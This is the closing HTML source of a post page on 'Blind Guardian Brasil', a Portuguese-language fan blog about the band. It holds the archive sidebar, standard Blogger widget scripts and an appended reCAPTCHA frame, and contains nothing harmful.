<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2013/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2013/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2013/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2013/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2013/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2012/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2012/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2012/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2012/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2012/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2012/03/'>
março
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2012/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2012/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='https://www.blindguardianbrasil.com.br/2011/10/blind-guardian-wacken-open-air-2011.html'>Blind Guardian -  Wacken Open Air 2011</a></li>
<li><a href='https://www.blindguardianbrasil.com.br/2011/10/novidades-sobre-memories-of-time-to.html'>Novidades sobre &quot;Memories Of A Time To Come&quot;</a></li>
<li><a href='https://www.blindguardianbrasil.com.br/2011/10/pequenas-semelhancas.html'>Pequenas Semelhanças</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/03/'>
março
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/03/'>
março
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<div style='height:5px;clear:both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7561956332838673004?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByNmZmZmZmYiByM1NTg4YWEqByNmZmZmZmYyByNjYzY2MDA6ByNmZmZmZmZCByM1NTg4YWFKByM5OTk5OTlSByM1NTg4YWFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://www.blindguardianbrasil.com.br");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7561956332838673004?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByNmZmZmZmYiByM1NTg4YWEqByNmZmZmZmYyByNjYzY2MDA6ByNmZmZmZmZCByM1NTg4YWFKByM5OTk5OTlSByM1NTg4YWFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://www.blindguardianbrasil.com.br");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<p></p></div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div class='span-24'>
<div id='footer-column-container'>
<div id='footer2' style='width:300px; float: left; margin:0; text-align: left;'>
<div class='footer-column-1 no-items section' id='col1'></div>
</div>
<div id='footer3' style='width:300px; float: left; margin:0; text-align: left;'>
<div class='footer-column-2 no-items section' id='col2'></div>
</div>
<div id='footer4' style='width:355px; float:left; margin:0; text-align: left;'>
<div class='footer-column-3 no-items section' id='col3'></div>
</div>
<div style='clear:both;'></div>
</div>
</div>
</div></div></div>
<!-- end outer-wrapper -->
<!-- Credits : Don't Change Anything Here -->
<div style='clear:both;'></div>
<div id='footer-container'>
<div id='footer'>
<div id='copyrights'>
Copyright &#169; 2009-2017 <a href='https://www.blindguardianbrasil.com.br/'>Blind Guardian Brasil</a>. All rights reserved.
</div>
<div id='credits'>
Design by <a href='https://facebook.com/marlonmateus' target='_blank'>Marlon Mateus</a>
</div>
</div>
</div>
<div style='clear:both;'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4yGrJn8OyHfZuom1jyd4pObgWxvA:1769600066177';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7561956332838673004','//www.blindguardianbrasil.com.br/2011/10/blind-guardian-wacken-open-air-2011.html','7561956332838673004');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7561956332838673004', 'title': 'Blind Guardian Brasil', 'url': 'https://www.blindguardianbrasil.com.br/2011/10/blind-guardian-wacken-open-air-2011.html', 'canonicalUrl': 'https://www.blindguardianbrasil.com.br/2011/10/blind-guardian-wacken-open-air-2011.html', 'homepageUrl': 'https://www.blindguardianbrasil.com.br/', 'searchUrl': 'https://www.blindguardianbrasil.com.br/search', 'canonicalHomepageUrl': 'https://www.blindguardianbrasil.com.br/', 'blogspotFaviconUrl': 'https://www.blindguardianbrasil.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blind Guardian Brasil - Atom\x22 href\x3d\x22https://www.blindguardianbrasil.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blind Guardian Brasil - RSS\x22 href\x3d\x22https://www.blindguardianbrasil.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blind Guardian Brasil - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7561956332838673004/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blind Guardian Brasil - Atom\x22 href\x3d\x22https://www.blindguardianbrasil.com.br/feeds/4087693629008286030/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6035621274990826', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '4087693629008286030', 'postImageThumbnailUrl': 'http://2.gvt0.com/vi/IueoJTbIabI/0.jpg', 'postImageUrl': 'http://2.gvt0.com/vi/IueoJTbIabI/0.jpg', 'pageName': 'Blind Guardian -  Wacken Open Air 2011', 'pageTitle': 'Blind Guardian Brasil: Blind Guardian -  Wacken Open Air 2011', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Blind Guardian -  Wacken Open Air 2011', 'description': 'Um site brasileiro dedicado a banda alem\xe3 Blind Guardian.\nAqui voc\xea encontra tradu\xe7\xf5es, homenagens, not\xedcias sobre shows, etc...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVarUv2EviowUpXsKT7RTIOqMHWgBdrsP1y90Hn-wN4VGuptRE_zqHKsLNkvOeyXcWMFSVPAo-p9FQ4q8XRawN1zH-mrpTFZiM', 'url': 'https://www.blindguardianbrasil.com.br/2011/10/blind-guardian-wacken-open-air-2011.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4087693629008286030}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'pages', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.blindguardianbrasil.com.br/', 'title': 'In\xedcio'}, {'isCurrentPage': false, 'href': 'https://www.blindguardianbrasil.com.br/p/envie-sua-materia.html', 'id': '7489626270692624169', 'title': 'Colabore!'}, {'isCurrentPage': false, 'href': 'https://www.blindguardianbrasil.com.br/p/seja-um-bom-leitor-comente.html', 'id': '987181373962825587', 'title': 'Leia-me'}, {'isCurrentPage': false, 'href': 'https://www.blindguardianbrasil.com.br/p/sobre-banda.html', 'id': '9141837346784080741', 'title': 'Sobre a Banda'}, {'isCurrentPage': false, 'href': 'https://www.blindguardianbrasil.com.br/p/camisa-bgbrasil.html', 'id': '7544458656373714113', 'title': 'Camisa BGBrasil'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartab1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebartab1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebartab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebartab1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebartab1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebartab1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebartab2', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebartab2', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebartab3', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebartab3', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k3tFziOKh2c0NjvkPnuFcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769600078010');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>